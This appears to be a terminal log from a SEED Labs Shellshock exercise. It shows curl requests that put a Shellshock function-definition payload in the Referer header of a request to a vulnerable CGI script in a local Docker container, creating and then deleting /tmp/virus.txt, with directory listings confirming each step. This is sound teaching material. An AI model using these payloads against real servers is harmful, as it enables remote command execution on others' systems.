 earth ~ % sudo docker exec 165549dd01b0 ls -l /tmp
total 0
earth ~ % curl -e '() { :;}; echo Content-type: text/plain; echo; /bin/touch /tmp/virus.t
xt;' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
earth ~ % sudo docker exec 165549dd01b0 ls -l /tmp
total 0
-rw-r--r-- 1 www-data www-data 0 Feb 13 02:08 virus.txt
earth ~ % curl -e '() { :;}; echo Content-type: text/plain; echo; /bin/rm /tmp/virus.txt;
' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
earth ~ % sudo docker exec 165549dd01b0 ls -l /tmp
total 0
earth ~ %